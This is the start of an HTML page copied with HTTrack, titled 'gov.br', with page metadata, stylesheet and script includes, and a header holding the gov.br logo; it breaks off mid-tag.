 1 <!DOCTYPE html>
2 <html lang="en">
3 <!-- Mirrored from by HTTrack Website Copier/3.x [XR&
CO'2014], Mon, 18 Nov 2024 23:16:41 GMT -->
4
5 <head>
6 <meta charset="UTF-8" />
7 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
8 <title>gov.br</title>
9
10 <link rel="shortcut icon" href="public/assets/images/favicon.ico" type="image/x-icon"
/>
11
12 <!-- TailwindCSS CDN with custom font configuration -->
13 <link rel="stylesheet" href="style.css" />
14 <script src="https://cdn.tailwindcss.com/"></script>
15
16 <!-- JS Script -->
17 <script defer src="script.js"></script>
18 </head>
19
20 <body class="font-sans">
21 <header class="flex px-4 bg-white h-16 items-center drop-shadow-md">
22 <a href="#">
23 <img style="max-height: 40px" src="public/assets/images/png/govbr-logo-large.png"